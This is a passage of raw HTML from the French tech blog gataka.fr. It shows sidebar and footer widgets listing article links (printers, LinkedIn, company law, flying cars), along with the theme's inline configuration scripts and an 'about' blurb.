        <div class="td-module-thumb"><a href="https://www.gataka.fr/droit-des-societes-de-quoi-sagit-il/"  rel="bookmark" class="td-image-wrap " title="Droit des sociétés : de quoi s’agit-il ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="droit des sociétés" title="Droit des sociétés : de quoi s’agit-il ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/10/justice-2060093_1920-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="droit des sociétés" title="Droit des sociétés : de quoi s’agit-il ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/10/justice-2060093_1920-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/droit-des-societes-de-quoi-sagit-il/"  rel="bookmark" title="Droit des sociétés : de quoi s’agit-il ?">Droit des sociétés : de quoi s’agit-il ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-27T02:29:34-06:00" >27 octobre 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/grande-vente-dhiver/"  rel="bookmark" class="td-image-wrap " title="Grande vente d&rsquo;hiver" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/grande-vente-dhiver/"  rel="bookmark" title="Grande vente d&rsquo;hiver">Grande vente d&rsquo;hiver</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-22T05:56:25-06:00" >22 décembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/annonces-medicales-emploi-net/"  rel="bookmark" class="td-image-wrap " title="Annonces médicales : comment trouver un emploi sur internet ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Annonces médicales : comment trouver un emploi sur internet ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/05/23-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Annonces médicales : comment trouver un emploi sur internet ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/05/23-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/annonces-medicales-emploi-net/"  rel="bookmark" title="Annonces médicales : comment trouver un emploi sur internet ?">Annonces médicales : comment trouver un emploi sur internet ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-15T09:45:33-06:00" >15 mai 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-3952","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-fonctionne-une-imprimante/"  rel="bookmark" class="td-image-wrap " title="Comment fonctionne une imprimante ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Comment fonctionne une imprimante" title="Comment fonctionne une imprimante ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/09/print-2797178_1920-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Comment fonctionne une imprimante" title="Comment fonctionne une imprimante ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/09/print-2797178_1920-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-fonctionne-une-imprimante/"  rel="bookmark" title="Comment fonctionne une imprimante ?">Comment fonctionne une imprimante ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/10-etapes-pour-optimiser-son-profil-linkedin/"  rel="bookmark" class="td-image-wrap " title="10 étapes pour optimiser son profil LinkedIn !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="10 étapes pour optimiser son profil LinkedIn !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/02/10-étapes-pour-optimiser-son-profil-LinkedIn-4-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="10 étapes pour optimiser son profil LinkedIn !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/02/10-étapes-pour-optimiser-son-profil-LinkedIn-4-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/10-etapes-pour-optimiser-son-profil-linkedin/"  rel="bookmark" title="10 étapes pour optimiser son profil LinkedIn !">10 étapes pour optimiser son profil LinkedIn !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/decouvrez-limpression-3d-de-bijoux-en-resine/"  rel="bookmark" class="td-image-wrap " title="Découvrez l&rsquo;impression 3D de bijoux en résine !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Découvrez l&rsquo;impression 3D de bijoux en résine !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/12/3D-printing-mouthguard2-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Découvrez l&rsquo;impression 3D de bijoux en résine !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/12/3D-printing-mouthguard2-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/decouvrez-limpression-3d-de-bijoux-en-resine/"  rel="bookmark" title="Découvrez l&rsquo;impression 3D de bijoux en résine !">Découvrez l&rsquo;impression 3D de bijoux en résine !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/lead-camp-fonctionnement-et-avis/"  rel="bookmark" class="td-image-wrap " title="Lead Camp : fonctionnement et avis" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="leadcamp avis b2b" title="Lead Camp : fonctionnement et avis" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/01/leadcamp-avis-b2b-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="leadcamp avis b2b" title="Lead Camp : fonctionnement et avis" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/01/leadcamp-avis-b2b-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/lead-camp-fonctionnement-et-avis/"  rel="bookmark" title="Lead Camp : fonctionnement et avis">Lead Camp : fonctionnement et avis</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div  class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3952","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3952","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

